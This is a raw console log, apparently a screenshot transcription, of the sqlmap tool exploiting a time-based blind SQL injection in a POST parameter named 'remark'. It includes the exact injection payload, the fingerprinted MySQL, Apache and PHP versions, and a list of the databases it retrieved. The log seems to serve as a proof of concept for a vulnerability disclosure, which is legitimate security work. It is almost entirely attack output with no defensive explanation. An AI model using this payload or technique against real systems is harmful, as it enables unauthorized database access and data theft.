 C:\Windows\System32\cmd.ex
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: remark (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: remark=1' AND (SELECT 6032 FROM (SELECT(SLEEP(5)))hLqu) AND 'aEXs'='aEXs&submit=
---
[12:30:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[12:30:10] [INFO] fetching database names
[12:30:10] [INFO] fetching number of databases
[12:30:10] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[12:30:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[12:30:28] [INFO] retrieved:
[12:30:33] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[12:31:33] [INFO] retrieved: cve
available databases [2]:
[*] cve
[*] information_schema

[12:31:42] [INFO] fetched data logged to text files under 'C:\Users\Rmyxx\AppData\Local\sqlmap\output\cve'
[12:31:42] [WARNING] your sqlmap version is outdated

[*] ending @ 12:31:42 /2025-06-05/